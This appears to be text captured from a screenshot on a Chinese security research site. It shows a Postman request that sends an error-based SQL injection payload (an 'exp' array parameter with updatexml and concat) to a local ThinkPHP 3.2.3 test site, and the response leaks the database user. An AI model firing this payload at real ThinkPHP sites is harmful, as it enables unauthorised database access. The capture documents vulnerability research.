 No environment
http://test_thinkphp_3.2.3.
+
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest5?id[0]=exp&id[1]= In (2) and updatexml(1,concat(0x7e,(select user())),0) Params Send Save
Authorization Headers Body Pre-request Script Tests Generat
Type No Auth
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 10
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
`id` In (2) and updatexml(1,concat(0x7e,(select user())),0)
先知社区